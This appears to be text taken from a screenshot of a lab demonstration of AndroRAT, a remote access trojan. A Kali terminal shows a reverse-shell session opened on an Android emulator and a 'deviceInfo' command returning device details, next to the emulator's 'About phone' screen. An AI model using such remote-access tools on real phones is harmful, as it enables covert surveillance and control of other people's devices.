 (venv)kali@kali: ~/AndroRAT
Session Actions Edit View Help
Got connection from ('192.168.2.1', 58810)
Hello there, welcome to reverse shell of Android SDK built for x86
Interpreter:/> deviceInfo
Manufacturer: unknown
Version/Release: 5.1.1
Product: sdk_google_phone_x86
Model: Android SDK built for x86
Brand: Android
Device: generic_x86
Host: abfarm-us-west1-c-0056
Interpreter:/>
4G 3:40
About phone
Legal information
Model number
Android SDK built for x86
Android version
5.1.1
Android security patch level
2015-11-01
Baseband version
Unknown
Kernel version
3.10.0+
wdu@wdu0.mtv.corp.google.com #1
Sun Nov 12 20:11:37 PST 2017
Build number
sdk_google_phone_x86-userdebug 5.1.1 LMY48X
6695563 test-keys